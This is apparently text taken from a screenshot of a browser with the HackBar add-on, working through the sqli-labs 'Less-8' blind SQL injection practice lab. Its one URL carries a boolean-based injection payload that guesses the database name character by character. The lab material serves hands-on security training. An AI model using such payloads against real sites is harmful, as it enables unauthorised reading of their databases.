 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:40430/Less-8/?id=1' and left((select database()),1)='s' --+
Split URL
Execution